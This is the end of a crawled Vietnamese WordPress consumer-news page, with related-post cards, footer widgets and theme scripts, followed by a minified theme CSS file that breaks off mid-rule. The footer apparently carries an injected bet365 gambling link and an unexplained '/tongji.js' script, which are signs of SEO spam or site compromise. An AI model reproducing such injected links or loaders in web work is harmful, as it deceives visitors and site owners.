                    <span class="byline author-title"><span class="ti-minus"></span><span class="by">By</span><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://www.maybomtien.com/author/admin">admin</a></span></span><span class="posted-on"><i class="icon ti-calendar" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://www.maybomtien.com/tieu-dung/13135.html" rel="bookmark"><time class="entry-date published updated" datetime="2020-11-10T12:54:53+08:00">2020-11-10</time></a></span>	<div class="entry-meta-right">
					</div>

                </div>
                <div class="entry-content">
                    Trong không khí hân hoan của Tết Thiếu nhi và Tết Trung thu, khách sạn Continental đang tổ chức đêm hội Trung thu với...
                </div>
            </div>
            </div>

</article><!-- #post-## -->
						</div>
										<div class="col-xs-12 col-sm-4 col-md-4 item-related hidden-meta">
							
<article class="post-item post-grid disss clearfix post-14317 post type-post status-publish format-standard hentry category-tieu-dung">
    <div class="article-tran hover-share-item">
                    <div class="post-image  placeholder-trans">
                            </div>
            <div class="article-content no-thumb">
                <span class="post-cat">                <a href="https://www.maybomtien.com/category/tieu-dung"   title="" >Tiêu dùng</a>
                            </span>
                <div class="entry-header clearfix">
                    <div class="entry-header-title">
                        <h3 class="entry-title"><a href="https://www.maybomtien.com/tieu-dung/14317.html" rel="bookmark">Thức uống nguyên chất, tốt cho da</a></h3>                    </div>
                </div>
                <div class="article-meta clearfix">
                    <span class="byline author-title"><span class="ti-minus"></span><span class="by">By</span><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://www.maybomtien.com/author/admin">admin</a></span></span><span class="posted-on"><i class="icon ti-calendar" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://www.maybomtien.com/tieu-dung/14317.html" rel="bookmark"><time class="entry-date published updated" datetime="2020-11-18T02:44:02+08:00">2020-11-18</time></a></span>	<div class="entry-meta-right">
					</div>

                </div>
                <div class="entry-content">
                    Đây là những nguyên liệu tự nhiên dễ dàng tìm thấy trong căn bếp của mỗi gia đình và có nhiều lợi ích cho...
                </div>
            </div>
            </div>

</article><!-- #post-## -->
						</div>
										<div class="col-xs-12 col-sm-4 col-md-4 item-related hidden-meta">
							
<article class="post-item post-grid disss clearfix post-9750 post type-post status-publish format-standard hentry category-tieu-dung">
    <div class="article-tran hover-share-item">
                    <div class="post-image  placeholder-trans">
                            </div>
            <div class="article-content no-thumb">
                <span class="post-cat">                <a href="https://www.maybomtien.com/category/tieu-dung"   title="" >Tiêu dùng</a>
                            </span>
                <div class="entry-header clearfix">
                    <div class="entry-header-title">
                        <h3 class="entry-title"><a href="https://www.maybomtien.com/tieu-dung/9750.html" rel="bookmark">Chọn một chiếc nồi thiết thực phù hợp với gia đình</a></h3>                    </div>
                </div>
                <div class="article-meta clearfix">
                    <span class="byline author-title"><span class="ti-minus"></span><span class="by">By</span><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://www.maybomtien.com/author/admin">admin</a></span></span><span class="posted-on"><i class="icon ti-calendar" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://www.maybomtien.com/tieu-dung/9750.html" rel="bookmark"><time class="entry-date published updated" datetime="2020-10-19T04:22:05+08:00">2020-10-19</time></a></span>	<div class="entry-meta-right">
					</div>

                </div>
                <div class="entry-content">
                    Để nấu được những món ăn ngon thì chất lượng của các dụng cụ nhà bếp (đặc biệt là xoong nồi) đóng vai trò...
                </div>
            </div>
            </div>

</article><!-- #post-## -->
						</div>
							</div>
		</div>
	

<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="pswp__bg"></div>
    <div class="pswp__scroll-wrap">
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
        <div class="pswp__ui pswp__ui--hidden">

            <div class="pswp__top-bar">

                <div class="pswp__counter"></div>

                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

                <button class="pswp__button pswp__button--share" title="Share"></button>

                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                        <div class="pswp__preloader__cut">
                            <div class="pswp__preloader__donut"></div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div>
            </div>

            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>

            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>

            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>
        </div>

    </div>

</div>			</div>

			        </div>
    					</div>

		
	</div>

</div>
<!--cos-html-cache-safe-tag--></div><!-- .site-content -->
	<footer id="na-footer">

		<div class="na-footer-main">
			
<div class="footer-top">
	<div class="container">
		<div class="container-inner">
			<div class="row">
				<div class="col-md-6 col-sm-6">
					<div id="archives-2" class="widget first widget_archive"><h2 class="widgettitle">Lưu trữ</h2>
			<ul>
					<li><a href='https://www.maybomtien.com/date/2021/03'>Tháng Ba 2021</a></li>
	<li><a href='https://www.maybomtien.com/date/2021/02'>Tháng Hai 2021</a></li>
	<li><a href='https://www.maybomtien.com/date/2021/01'>Tháng Một 2021</a></li>
	<li><a href='https://www.maybomtien.com/date/2020/12'>Tháng Mười Hai 2020</a></li>
	<li><a href='https://www.maybomtien.com/date/2020/11'>Tháng Mười Một 2020</a></li>
	<li><a href='https://www.maybomtien.com/date/2020/10'>Tháng Mười 2020</a></li>
	<li><a href='https://www.maybomtien.com/date/2020/09'>Tháng Chín 2020</a></li>
	<li><a href='https://www.maybomtien.com/date/2020/08'>Tháng Tám 2020</a></li>
	<li><a href='https://www.maybomtien.com/date/2020/07'>Tháng Bảy 2020</a></li>
			</ul>

			</div><div id="categories-2" class="widget first widget_categories"><h2 class="widgettitle">Chuyên mục</h2>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://www.maybomtien.com/category/giao-thong">Giao thông</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.maybomtien.com/category/giao-thong">Giao thông</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.maybomtien.com/category/thuong-thuc">Thường thức</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.maybomtien.com/category/tieu-dung">Tiêu dùng</a>
</li>
			</ul>

			</div><div id="meta-2" class="widget first widget_meta"><h2 class="widgettitle">Meta</h2>
		<ul>
						<li><a href="https://www.maybomtien.com/wp-login.php">Đăng nhập</a></li>
			<li><a href="https://www.maybomtien.com/feed">RSS bài viết</a></li>
			<li><a href="https://www.maybomtien.com/comments/feed">RSS bình luận</a></li>

			<li><a href="https://vi.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>				</div>
				<div class="col-md-3 col-sm-6">
									</div>
				<div class="col-md-3 col-sm-6">
									</div>
			</div>
		</div>
	</div>
</div>

		</div>
		
		<div class="coppy-right">
			<div class="container">
				<div class="row">
					<div class="col-md-7 col-sm-12">
<a href="https://www.maybomtien.com" target="_blank">bet365 bóng đá_bet365 là gì_địa chỉ liên kết bet365</a>
<script type="text/javascript" src="/tongji.js"></script>  

					</div>
					<div class="col-md-5 col-sm-12 footer-bottom-right">
							                    </div>
				</div>
			</div>
		</div>
	</footer>
</div><!-- .site -->
<script type='text/javascript' src='https://www.maybomtien.com/wp-content/themes/bitther/assets/js/plugins/bootstrap.min.js?ver=2.2.0' id='bootstrap-js'></script>
<script type='text/javascript' src='https://www.maybomtien.com/wp-content/themes/bitther/assets/js/plugins/html5.min.js?ver=2.2.0' id='html5-js'></script>
<script type='text/javascript' src='https://www.maybomtien.com/wp-content/themes/bitther/assets/js/plugins/jquery.slicknav.min.js?ver=2.2.0' id='slicknav-js'></script>
<script type='text/javascript' src='https://www.maybomtien.com/wp-content/themes/bitther/assets/js/plugins/skip-link-focus-fix.min.js?ver=2.2.0' id='skip-link-focus-js'></script>
<script type='text/javascript' src='https://www.maybomtien.com/wp-content/themes/bitther/assets/js/jquery.sticky-sidebar.js?ver=2.2.0' id='sticky-sidebar-js'></script>
<script type='text/javascript' src='https://www.maybomtien.com/wp-content/themes/bitther/assets/js/plugins/slick.min.js?ver=2.2.0' id='slick-js'></script>
<script type='text/javascript' src='https://www.maybomtien.com/wp-content/themes/bitther/assets/js/plugins/isotope.pkgd.min.js?ver=2.2.0' id='isotope-js'></script>
<script type='text/javascript' src='https://www.maybomtien.com/wp-content/themes/bitther/assets/js/plugins/jquery.lazy.js?ver=2.2.0' id='lazy-js'></script>
<script type='text/javascript' src='https://www.maybomtien.com/wp-content/themes/bitther/assets/js/plugins/jquery.nanoscroller.min.js?ver=0.8.7' id='nanoscroller-js'></script>
<script type='text/javascript' src='https://www.maybomtien.com/wp-content/themes/bitther/assets/js/plugins/photoswipe.min.js' id='photoswipe-js'></script>
<script type='text/javascript' src='https://www.maybomtien.com/wp-content/themes/bitther/assets/js/plugins/photoswipe-ui-default.min.js' id='photoswipe-ui-default-js'></script>
<script type='text/javascript' src='https://www.maybomtien.com/wp-content/themes/bitther/assets/js/plugins/jquery.videoController.min.js?ver=2.2.0' id='videoController-js'></script>
<script type='text/javascript' src='https://www.maybomtien.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://www.maybomtien.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://www.maybomtien.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b' id='jquery-masonry-js'></script>
<script type='text/javascript' src='https://www.maybomtien.com/wp-includes/js/comment-reply.min.js?ver=5.6.2' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.maybomtien.com/wp-content/themes/bitther/assets/js/dev/bitther-init.js' id='bitther-init-js'></script>
<script type='text/javascript' src='https://www.maybomtien.com/wp-content/themes/bitther/assets/js/dev/slick-init.js' id='bitther-slick-js'></script>
<script type='text/javascript' src='https://www.maybomtien.com/wp-content/themes/bitther/assets/js/dev/bitther.js' id='bitther-js'></script>
<script type='text/javascript' src='https://www.maybomtien.com/wp-includes/js/wp-embed.min.js?ver=5.6.2' id='wp-embed-js'></script>

</body>
</html><!--this is a real static html file created at 2021-03-13 06:57:31 by cos-html-cache 2.7.3 -->

--- FILE ---
content_type: text/css
request_url: https://www.maybomtien.com/wp-content/themes/bitther/assets/css/style-default.min.css?ver=5.6.2
body_size: 42027
content:
.rtl .pull-left{float:right !important}.rtl .pull-right{float:left !important}.rtl [class*="col-"]{float:right}.rtl .vc_row[data-vc-full-width]{float:left}.rtl .next.page-numbers{line-height:44px}.rtl .next.page-numbers .fa{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-o-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.rtl .prev.page-numbers{line-height:44px}.rtl .prev.page-numbers .fa{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-o-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.rtl .slick-prev.slick-arrow,.rtl .slick-next.slick-arrow{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-o-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.rtl .nano>.nano-content{left:-17px !important;right:inherit !important}.wpb_single_image{display:block}.wpb_single_image a{display:block !important}.wpb_single_image .vc_single_image-wrapper{display:block !important}.wpb_single_image:hover{cursor:pointer}.hover-image{position:absolute;top:0;left:-100%;-webkit-transition:0.4s;-o-transition:0.4s;transition:0.4s;height:auto}.img-effect:hover .wp-post-image{margin-left:100%;-webkit-transition:0.4s;-o-transition:0.4s;transition:0.4s}.rtl .img-effect:hover .wp-post-image{margin-right:100%;margin-left:inherit}.img-effect:hover .hover-image{right:0;left:0%;margin:auto;-webkit-transition:0.4s;-o-transition:0.4s;transition:0.4s}div.affect-border:hover:before{top:1px;left:0px}.rtl div.affect-border:hover:before{right:0px;left:auto}div.affect-border:hover:after{top:-1px;right:0px}.rtl div.affect-border:hover:after{left:0px;right:auto}div.affect-border:hover div.affect-border-inner:before{top:0;left:0px}.rtl div.affect-border:hover div.affect-border-inner:before{right:0px;left:auto}div.affect-border:hover div.affect-border-inner:after{bottom:0;left:0px}.rtl div.affect-border:hover div.affect-border-inner:after{right:0px;left:auto}div.affect-border,div.affect-border-inner{position:relative;overflow:hidden;cursor:pointer;position:relative;display:block}div.affect-border:before,div.affect-border:after,div.affect-border-inner:before,div.affect-border-inner:after{-webkit-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;content:" ";display:block;position:absolute;z-index:99;background:#f2b125}div.affect-border:before,div.affect-border:after{height:100%;width:2px}div.affect-border:before{top:-100%;left:0px}.rtl div.affect-border:before{right:0px;left:auto}div.affect-border:after{top:100%;right:0px}.rtl div.affect-border:after{left:0px;right:auto}div.affect-border-inner:before,div.affect-border-inner:after{height:2px;width:100%}div.affect-border-inner:before{top:0;left:100%}.rtl div.affect-border-inner:before{right:100%;left:auto}div.affect-border-inner:after{bottom:0;left:-100%}.rtl div.affect-border-inner:after{right:-100%;left:auto}.affect-zoo-border{position:relative}.affect-zoo-border-inner{-webkit-transform:translate3d(-20px, 0px, 0px);-ms-transform:translate3d(-20px, 0px, 0px);-moz-transform:translate3d(-20px, 0px, 0px);transform:translate3d(-20px, 0px, 0px);-webkit-transition:-webkit-transform 0.4s;-moz-transition:-moz-transform 0.4s;-o-transition:-o-transform 0.4s;transition:transform 0.4s}.affect-zoo-border-inner img{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}.affect-zoo-border-inner:hover{-webkit-transform:translate3d(0px, 0px, 0px);-ms-transform:translate3d(0px, 0px, 0px);-moz-transform:translate3d(0px, 0px, 0px);transform:translate3d(0px, 0px, 0px)}.affect-zoo-border:before{content:'';display:block;position:absolute;z-index:10;pointer-events:none;border:1px solid transparent;top:20px;left:20px;bottom:20px;right:20px;-webkit-transition:0.4s;-o-transition:0.4s;transition:0.4s}.affect-zoo-border:hover:before{-webkit-transition:0.4s;-o-transition:0.4s;transition:0.4s;border:1px solid #fff}.slide-border .overlay_border{position:absolute;left:0;top:0;width:100%;height:100%;z-index:1;pointer-events:none}.slide-border .overlay_border:before,.slide-border .overlay_border:after{content:'';display:block;position:absolute;z-index:10;top:20px;left:20px;bottom:20px;right:20px;-webkit-transition:-webkit-transform 0.4s ease 0s;transition:transform 0.4s ease 0s}.slide-border .overlay_border:before{border-top:1px solid #fff;border-bottom:1px solid #fff;-webkit-transform:scale(0, 1);-ms-transform:scale(0, 1);transform:scale(0, 1)}.slide-border .overlay_border:after{border-left:1px solid #fff;border-right:1px solid #fff;-webkit-transform:scale(1, 0);-ms-transform:scale(1, 0);transform:scale(1, 0)}.slide-border:hover .overlay_border:before,.slide-border:hover .overlay_border:after,.slide-border.hover .overlay_border:before,.slide-border.hover .overlay_border:after{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.slide-border .overlay_border:before,.slide-border .overlay_border:before,.slide-border .overlay_border:after,.slide-border .overlay_border:after{top:30px;right:15px;bottom:30px;left:14px}.rtl .slide-border .overlay_border:before,.rtl .slide-border .overlay_border:before,.rtl .slide-border .overlay_border:after,.rtl .slide-border .overlay_border:after{left:15px;right:auto}.rtl .slide-border .overlay_border:before,.rtl .slide-border .overlay_border:before,.rtl .slide-border .overlay_border:after,.rtl .slide-border .overlay_border:after{right:14px;left:auto}.affect-plus{position:relative}.affect-plus::before{overflow:hidden;position:absolute;top:0;content:"";z-index:100;width:100%;height:100%;left:0;opacity:0;-webkit-transition:all 0.4s ease 0s;-o-transition:all 0.4s ease 0s;transition:all 0.4s ease 0s;-webkit-transform:scale(0.4) rotateY(180deg);-moz-transform:scale(0.4) rotateY(180deg);-ms-transform:scale(0.4) rotateY(180deg);-o-transform:scale(0.4) rotateY(180deg);transform:scale(0.4) rotateY(180deg);background:url("../images/plus.png") no-repeat scroll center center/60px 60px rgba(0,0,0,0.6);pointer-events:none}.rtl .affect-plus::before{right:0;left:auto}.affect-plus:hover::before{visibility:visible;opacity:0.6;-webkit-transform:scale(1) rotateY(0deg);-moz-transform:scale(1) rotateY(0deg);-ms-transform:scale(1) rotateY(0deg);-o-transform:scale(1) rotateY(0deg);transform:scale(1) rotateY(0deg)}.affect-zoom{position:relative;-webkit-transition:0.4s;-o-transition:0.4s;transition:0.4s}.affect-zoom:after{position:absolute;left:0px;width:100%;height:100%;top:0;content:"";pointer-events:none}.rtl .affect-zoom:after{right:0px;left:auto}.affect-zoom img{-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-transition:0.4s;-o-transition:0.4s;transition:0.4s}.affect-zoom:hover img{-webkit-transform:scale(1.05);-ms-transform:scale(1.05);-o-transform:scale(1.05);transform:scale(1.05);-webkit-transition:0.4s;-o-transition:0.4s;transition:0.4s}.affect-zoom-animation{position:relative;-webkit-transition:0.4s;-o-transition:0.4s;transition:0.4s}.affect-zoom-animation:after{position:absolute;left:0px;width:100%;height:100%;top:0;content:""}.rtl .affect-zoom-animation:after{right:0px;left:auto}.affect-zoom-animation:hover:after{-webkit-transition:0.4s;-o-transition:0.4s;transition:0.4s;background:rgba(0,0,0,0.3)}.affect-zoom-animation:hover img{animation:10s linear 0s alternate none 2 running animation_zoom}@keyframes animation_zoom{0%{transform:scale(1) translateX(0px)}50%{transform:scale(1.2) translateX(-10px)}75%{transform:scale(1.3) translateX(-20px)}100%{transform:scale(1.4) translateX(-30px)}}.affect-fast{position:relative}.affect-fast:after{position:absolute;left:-100%;width:100%;height:100%;top:0;content:"";background:url("../images/mlass.png") no-repeat;-webkit-transition:1.5s;-o-transition:1.5s;transition:1.5s;pointer-events:none}.rtl .affect-fast:after{right:-100%;left:auto}.affect-fast:before{border:6px solid rgba(255,255,255,0.5);bottom:0;box-sizing:border-box;content:"";left:0px;overflow:visible;position:absolute;right:0px;top:0;pointer-events:none}.rtl .affect-fast:before{right:0px;left:auto}.rtl .affect-fast:before{left:0px;right:auto}.affect-fast:hover:after{-webkit-transition:1.5s;-o-transition:1.5s;transition:1.5s;left:100%}.rtl .affect-fast:hover:after{right:100%;left:auto}.add-links,.quick-view{display:inline-block}.caption-product .ground-addcart{position:absolute;bottom:15px;z-index:99;left:0;opacity:0;text-align:left}.rtl .caption-product .ground-addcart{text-align:right}@keyframes loader-line{0%{width:0%}100%{width:100%}}@keyframes loader-lined{0%{width:100%}100%{width:100%}}.no-padding{padding:0}.no-margin{margin:0 !important}.inline input{height:auto}.center{text-align:center}.js-vc_parallax-o-image{background-attachment:fixed;background-clip:padding-box;background-position:0 0;height:100%;top:0;width:100%;background-size:cover;background-repeat:no-repeat}.ads-item>*{margin-bottom:30px;text-align:center}.ads-item.col-xs-6>*{background:#fff none repeat scroll 0 0;padding:15px}.layout-list .ads-item>*{margin-bottom:30px;text-align:center}.ads_content_single{float:right;padding-left:30px;padding-bottom:30px}.rtl .ads_content_single{padding-right:30px;padding-left:inherit}.advertising_content_single{margin-bottom:30px;margin-top:30px;text-align:center}.has-padding-top{padding-top:60px}.nano{position:relative;height:100%;overflow:hidden !important}.nano>.nano-content{position:absolute;overflow:scroll;overflow-x:hidden;top:0;right:0;bottom:0;left:0}.nano>.nano-content:focus{outline:thin dotted}.nano>.nano-content::-webkit-scrollbar{display:none}.has-scrollbar>.nano-content::-webkit-scrollbar{display:block}.nano>.nano-pane{background:#F5F5F5;position:absolute;width:7px;right:0;top:0;bottom:0;visibility:hidden\9;opacity:.01;-webkit-transition:.2s;-moz-transition:.2s;-o-transition:.2s;transition:.2s;border-radius:2px}.rtl .nano>.nano-pane{left:0;right:auto}.nano>.nano-pane>.nano-slider{background:#C1C1C1;position:relative;margin:0 1px;border-radius:5px}.nano:hover>.nano-pane,.nano-pane.active,.nano-pane.flashed{visibility:visible\9;opacity:0.99}.col-equal{display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;-webkit-align-content:flex-start;-ms-flex-line-pack:start;align-content:flex-start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.col-equal .vc_column_container{-webkit-order:0;-ms-flex-order:0;order:0;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;-webkit-align-self:stretch;-ms-flex-item-align:stretch;align-self:stretch;position:relative}.col-equal .vc_column-inner{height:100%;display:block}.col-equal .wpb_wrapper{height:100%;background:#F6F6F6;display:block}.page-content .vc_col-has-fill>.vc_column-inner,.page-content .vc_row-has-fill+.vc_row-full-width+.vc_row>.vc_column_container>.vc_column-inner,.page-content .vc_row-has-fill+.vc_row>.vc_column_container>.vc_column-inner,.page-content .vc_row-has-fill+.vc_vc_row>.vc_row>.vc_vc_column>.vc_column_container>.vc_column-inner,.page-content .vc_row-has-fill+.vc_vc_row_inner>.vc_row>.vc_vc_column_inner>.vc_column_container>.vc_column-inner,.page-content .vc_row-has-fill>.vc_column_container>.vc_column-inner,.page-content .vc_row-has-fill>.vc_row>.vc_vc_column>.vc_column_container>.vc_column-inner,.page-content .vc_row-has-fill>.vc_vc_column_inner>.vc_column_container>.vc_column-inner,.page-content .vc_section.vc_section-has-fill,.page-content .vc_section.vc_section-has-fill+.vc_row-full-width+.vc_section,.page-content .vc_section.vc_section-has-fill+.vc_section{padding-top:0}html{height:100%}body{margin:auto;font-size:16px;font-weight:400;line-height:26px;color:#63636a;background:#fff;font-family:"Poppins";overflow-x:hidden;height:100%}#page{display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;min-height:100%}.site-content{-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;height:auto;min-height:0}footer{clear:both;float:left;position:relative;right:0px;width:100%}.rtl footer{float:right}.rtl footer{left:0px;right:auto}a{line-height:1;color:#63636a}a:hover,a:focus{outline:none;text-decoration:none;color:#f2b125}btn{-webkit-transition:0.4s;-o-transition:0.4s;transition:0.4s}btn:hover,btn:focus{-webkit-transition:0.4s;-o-transition:0.4s;transition:0.4s}h1,h2,h3,h4,h5,h6{margin-bottom:10px;margin-top:30px;font-weight:400;color:#2f2f33}h1,h2,h3,h4,h5,h6{font-family:"Poppins"}h1 strong,h2 strong,h3 strong,h4 strong,h5 strong,h6 strong{font-weight:700}h1>a,h2>a,h3>a,h4>a,h5>a,h6>a{color:#2f2f33}h1{font-size:42px}th{font-weight:500}select{height:40px;padding:5px 10px;border:1px solid #f3f3f3;font-size:16px}label{color:#2f2f33;font-size:16px;display:inline-block;vertical-align:middle;font-weight:500}b,strong{font-weight:500}.radio,.checkbox{display:inline-block}blockquote{font-size:24px;line-height:24px;position:relative;padding:60px 75px;border:1px solid #ecede7;color:#2f2f33;background:#fff;font-weight:600;text-align:center;margin:55px auto 35px;border-radius:10px;-webkit-border-radius:10px;-moz-border-radius:10px}blockquote p{font-weight:600 !important;font-size:24px !important;line-height:32px !important}blockquote:before{content:"\e67f";font-family:'themify';border:2px solid #58e89d;background:#2f2f33;border-radius:100%;font-size:18px;color:#f2b125;position:absolute;width:40px;height:40px;text-align:center;line-height:36px;top:-20px;left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%)}p{margin:0 0 20px}img{max-width:100%;height:auto}.img.size-full{height:auto;max-width:100%}.alignright{float:right}.rtl .alignright{float:left}.alignleft{float:left}.rtl .alignleft{float:right}.aligncenter{text-align:center;display:block;margin-left:auto;margin-right:auto}input{-webkit-appearance:none;appearance:none;border:medium none;border-radius:3px;height:40px;padding:6px 12px}.form-control{-webkit-appearance:none;appearance:none}input[type="submit"]{background-color:#fff;border-color:#fff;border-style:solid;color:#f2b125;cursor:pointer;font-weight:600;font-size:14px;height:auto;line-height:28px;padding:3px 30px;text-transform:uppercase;vertical-align:top;letter-spacing:2px}button,html input[type="button"],input[type="reset"],input[type="submit"]{font-weight:600;font-size:14px}.video-responsive{height:0;padding-top:0;padding-bottom:56.25%;position:relative;overflow:hidden}.video-responsive embed,.video-responsive iframe,.video-responsive iframe,.video-responsive video{top:0;left:0;width:100%;height:100%;position:absolute;border:none}.rtl .video-responsive embed,.rtl .video-responsive iframe,.rtl .video-responsive iframe,.rtl .video-responsive video{right:0;left:auto}.entry-content img,.entry-content iframe,.entry-content object,.entry-content embed{max-width:100%}.audio-responsive iframe{width:100%;height:126px}.btn-group.open .dropdown-toggle{box-shadow:none}.alert{margin:20px 0;padding:20px}.tags-list a,.tagcloud a{background:#FAFAFA;border:1px solid #ddd;color:#63636a;display:inline-block;margin-bottom:5px;margin-left:3px;padding:7px 10px;font-size:14px}.rtl .tags-list a,.rtl .tagcloud a{margin-right:3px;margin-left:inherit}.tags-list a:hover,.tagcloud a:hover{color:#f2b125}dt{font-weight:500;color:#2f2f33}.required{border:0 none;color:#ff0000;font-weight:700}.tagcloud a{font-size:12px !important;color:#63636a}.tagcloud a:hover{color:#fff}pre{border:none;border-radius:0}table{background:#FFF;color:#212121;border:1px solid #e5e5e5}table thead{background:#FAFAFA}table thead>tr>th{border-bottom:1px solid #e5e5e5}table th{font-weight:400}table tbody{font-size:13px}#today a{color:#FFF}.pagination{padding-left:15px;width:100%}.rtl .pagination{padding-right:15px;padding-left:inherit}.pagination .screen-reader-text{display:none}.pagination .nav-links{margin:30px 0 0}.pagination .nav-links>*{background:#eeeeee;border:1px solid #eeeeee;display:inline-block;height:40px;line-height:38px;margin-right:10px;text-align:center;width:40px;font-size:15px;color:#201f1f;font-weight:bold}.pagination .nav-links a{color:#201f1f}.pagination .nav-links a:hover{background:#201f1f;color:#FFF;border:1px solid #201f1f}.pagination .current{background:#201f1f;color:#FFF;border:1px solid #201f1f}.page-links .page-numbers{color:#f2b125;background:#fff none repeat scroll 0 0;display:inline-block;height:45px;line-height:45px;margin-left:10px;position:relative;text-align:center;width:45px}.page-links .screen-reader-text{display:none}.page-links a>.page-numbers{color:#63636a}.page-links a>.page-numbers:hover{color:#f2b125}.page-links a{box-shadow:none !important}.searchform .btn-primary{border:none}.nav>li>a:hover,.nav>li>a:focus{background:none}body{font-family:"Poppins",Arial,serif}.btn-outline{color:#f2b125;border-style:solid;background-color:transparent;border-color:#f2b125;font-family:"Poppins";font-size:12px;text-transform:uppercase;padding:5px 20px;height:auto;cursor:pointer}.btn-outline:hover,.btn-outline:focus,.btn-outline:active,.btn-outline.active{color:#f2b125;background-color:transparent;border-color:#f2b125;box-shadow:none}.open .btn-outline.dropdown-toggle{color:#f2b125;background-color:transparent;border-color:#f2b125}.btn-outline:active,.btn-outline.active{background-image:none}.open .btn-outline.dropdown-toggle{background-image:none}.btn-outline.disabled,.btn-outline.disabled:hover,.btn-outline.disabled:focus,.btn-outline.disabled:active,.btn-outline.disabled.active,.btn-outline[disabled],.btn-outline[disabled]:hover,.btn-outline[disabled]:focus,.btn-outline[disabled]:active,.btn-outline[disabled].active,fieldset[disabled] .btn-outline,fieldset[disabled] .btn-outline:hover,fieldset[disabled] .btn-outline:focus,fieldset[disabled] .btn-outline:active,fieldset[disabled] .btn-outline.active{background-color:transparent;border-color:#f2b125}.btn-outline .badge{color:transparent;background-color:#f2b125}.btn-inverse{color:#fff;border-style:solid;background-color:#f2b125;border-color:#f2b125;font-family:"Poppins";font-size:12px;text-transform:uppercase;padding:5px 20px;height:auto;cursor:pointer}.btn-inverse:hover,.btn-inverse:focus,.btn-inverse:active,.btn-inverse.active{color:#fff;background-color:#f2b125;border-color:#f2b125;box-shadow:none}.open .btn-inverse.dropdown-toggle{color:#fff;background-color:#f2b125;border-color:#f2b125}.btn-inverse:active,.btn-inverse.active{background-image:none}.open .btn-inverse.dropdown-toggle{background-image:none}.btn-inverse.disabled,.btn-inverse.disabled:hover,.btn-inverse.disabled:focus,.btn-inverse.disabled:active,.btn-inverse.disabled.active,.btn-inverse[disabled],.btn-inverse[disabled]:hover,.btn-inverse[disabled]:focus,.btn-inverse[disabled]:active,.btn-inverse[disabled].active,fieldset[disabled] .btn-inverse,fieldset[disabled] .btn-inverse:hover,fieldset[disabled] .btn-inverse:focus,fieldset[disabled] .btn-inverse:active,fieldset[disabled] .btn-inverse.active{background-color:#f2b125;border-color:#f2b125}.btn-inverse .badge{color:#f2b125;background-color:#fff}.btn-variant{color:#fff;border-style:solid;background-color:#f2b125;border-color:#f2b125;font-family:"Poppins";font-size:12px;text-transform:uppercase;padding:5px 20px;height:auto;cursor:pointer;padding:10px 30px}.btn-variant:hover,.btn-variant:focus,.btn-variant:active,.btn-variant.active{color:#fff;background-color:#d7970d;border-color:#d7970d;box-shadow:none}.open .btn-variant.dropdown-toggle{color:#fff;background-color:#d7970d;border-color:#d7970d}.btn-variant:active,.btn-variant.active{background-image:none}.open .btn-variant.dropdown-toggle{background-image:none}.btn-variant.disabled,.btn-variant.disabled:hover,.btn-variant.disabled:focus,.btn-variant.disabled:active,.btn-variant.disabled.active,.btn-variant[disabled],.btn-variant[disabled]:hover,.btn-variant[disabled]:focus,.btn-variant[disabled]:active,.btn-variant[disabled].active,fieldset[disabled] .btn-variant,fieldset[disabled] .btn-variant:hover,fieldset[disabled] .btn-variant:focus,fieldset[disabled] .btn-variant:active,fieldset[disabled] .btn-variant.active{background-color:#f2b125;border-color:#f2b125}.btn-variant 